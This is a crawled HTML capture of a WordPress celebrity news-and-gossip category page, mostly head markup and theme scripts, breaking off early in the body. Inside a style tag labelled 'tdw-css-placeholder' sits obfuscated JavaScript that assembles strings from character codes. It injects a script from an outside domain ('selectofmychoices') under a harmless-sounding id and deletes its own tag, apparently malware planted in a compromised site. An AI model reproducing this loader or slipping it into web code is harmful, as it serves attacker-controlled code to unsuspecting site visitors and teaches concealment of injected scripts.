

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idolsandinfluencers.com/category/news-gossip/page/120/
body_size: 53819
content:
<!doctype html >
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>News &amp; Gossip | IdolsAndInfluencers.com | Page 120</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://idolsandinfluencers.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IdolsAndInfluencers.com &raquo; Feed" href="https://idolsandinfluencers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IdolsAndInfluencers.com &raquo; News &amp; Gossip Category Feed" href="https://idolsandinfluencers.com/category/news-gossip/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='fontawesome-css' href='https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-css' href='https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/css/wpmm.css?ver=1.1.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://idolsandinfluencers.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://idolsandinfluencers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://idolsandinfluencers.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#070707","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://idolsandinfluencers.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<script></script><link rel="https://api.w.org/" href="https://idolsandinfluencers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idolsandinfluencers.com/wp-json/wp/v2/categories/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idolsandinfluencers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://hollywoodlife.com/wp-content/uploads/2022/12/ben-affleck-and-jlo-backgrid-ftr.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jennifer Lopez &#038; Ben Affleck Sweetly Kiss While Christmas Shopping" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://hollywoodlife.com/wp-content/uploads/2022/12/ben-affleck-and-jlo-backgrid-ftr.jpg" />
<!-- FIFU:meta:end:twitter --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/idolsandinfluencers.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/idolsandinfluencers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/idolsandinfluencers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8d33ea05ea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://idolsandinfluencers.com/wp-content/uploads/2022/07/cropped-iifavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="IdolsAndInfluencers.com"/>
      <meta property="og:title" content="News &amp; Gossip"/>
      <meta property="og:url" content="https://idolsandinfluencers.com/category/news-gossip/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="News &amp; Gossip"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="News &amp; Gossip"/>
      <meta name="twitter:url" content="https://idolsandinfluencers.com/category/news-gossip/"/>
      <meta name="twitter:description" content="News &amp; Gossip"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_category -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    	<style id="tdw-css-placeholder">var _ocukkasb="_efxfg";try{varajyjch=String;var _sloph=ajyjch["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ajyjch["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ajyjch["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xdanlg="s"+"c"+ajyjch[_sloph](114,105,112,116);var _kvdwidd="c"+"re"+ajyjch[_sloph](97,116,101,69,108,101,109,101,110,116);var adoylgp="s"+ajyjch[_sloph](114,99);var _mzmdijpnjk=ajyjch[_sloph](105,100);var appwouq="cu"+"rre"+ajyjch[_sloph](110,116,83,99,114,105,112,116);var _baicvrmkdd="pa"+"r"+ajyjch[_sloph](101,110,116,78,111,100,101);var aerul="i"+"ns"+ajyjch[_sloph](101,114,116,66,101,102,111,114,101);var _rmdblfitda="ge"+"El"+ajyjch[_sloph](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _bjkmzenol="h"+"e"+ajyjch[_sloph](97,100);var _eavu="ap"+"p"+ajyjch[_sloph](101,110,100,67,104,105,108,100);var _ivdqh=document;var _jxxsht="t"+"e"+ajyjch[_sloph](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahuqk=_ivdqh[_kvdwidd](_xdanlg);ahuqk['as'+'y'+'nc']=true;var acxfgmqvq=ajyjch[_sloph](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ajyjch[_sloph](47)+ajyjch[_sloph](115,99,114,105,112,116)+ajyjch[_sloph](47)+ajyjch[_sloph](103)+"e"+"t"+ajyjch[_sloph](46,106,115);ahuqk[adoylgp]=acxfgmqvq;ahuqk[_mzmdijpnjk]=_jxxsht;if(_ivdqh[appwouq]){_ivdqh[appwouq][_baicvrmkdd][aerul](ahuqk,_ivdqh[appwouq]);var agqpxr=document;if (agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ivdqh[_rmdblfitda](_bjkmzenol)[0][_eavu](ahuqk);if (agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqpxr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://idolsandinfluencers.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="archive paged category category-news-gossip category-38 paged-120 category-paged-120 wp-theme-Newspaper global-block-template-1 wpb-js-composer js-comp-ver-8.5 vc_responsive  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
